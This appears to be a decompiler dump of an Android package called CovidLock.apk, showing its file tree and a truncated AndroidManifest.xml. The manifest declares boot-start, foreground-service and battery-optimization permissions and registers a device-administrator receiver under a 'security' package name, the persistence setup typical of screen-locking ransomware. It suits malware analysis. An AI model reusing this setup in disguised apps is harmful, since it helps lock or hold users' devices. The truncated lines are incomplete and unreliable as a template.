 CovidLock.apk
Source code
android.s
androidx
butterkni
com
kotlin
kotlinx.a
org
Resources
kotlin
META-INF
res
AndroidMa
androidsu
classes.d
resources
APK signatu
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versi
7 <uses-sdk android:minSdkVersion="19" android:targetSdkVersion="29"/>
11 <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
12 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
13 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
15 <application android:theme="@style/AppTheme" android:label="@string/app_name" android:icon="@mipmap/ic
25 <activity android:name="com.device.security.activities.MainActivity" android:excludeFromRecents="t
28 <intent-filter>
29 <action android:name="android.intent.action.MAIN"/>
31 <category android:name="android.intent.category.LAUNCHER"/>
28 </intent-filter>
25 </activity>
34 <activity android:theme="@style/Theme.Panel" android:name="com.device.security.activities.StartSer
39 <activity android:theme="@style/Theme.AppCompat.Light.NoActionBar" android:label="" android:icon="
48 <service android:name="com.device.security.services.ForegroundAppService" android:enabled="true"/>
52 <receiver android:name="com.device.security.receiver.ActivateDeviceAdminReceiver" android:permissi
55 <intent-filter>
58 <action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
59 <action android:name="android.app.action.DEVICE_ADMIN_DISABLED"/>
55 </intent-filter>
62 <meta-data android:name="android.app.device_admin" android:resource="@xml/device_admin_sample"
52 </receiver>
66 <receiver android:name="com.device.security.receiver.RebootReceiver">